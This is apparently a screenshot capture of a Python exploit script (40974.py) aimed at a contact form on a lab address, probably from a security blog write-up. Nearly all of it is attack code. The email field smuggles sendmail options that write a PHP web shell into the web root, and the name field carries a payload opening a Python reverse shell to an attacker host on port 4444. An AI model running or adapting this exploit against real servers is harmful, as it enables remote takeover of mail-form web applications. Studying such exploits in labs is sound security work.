 jlzj1
40974.py ×
0
1 target = 'http://192.168.31.60/contact.php'
2 backdoor = '/shell.php'
3
4 payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(
socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.31.50\\\',4444));os.dup2(
s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin
/sh\\\",\\\"-i\\\"])"""\'); ?>'
5 fields={'action': 'submit',
6 'name': payload,
7 'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\"
@protonmail.com',
8 'message': 'Pwned'}
9
Lusen@lusensec.github.io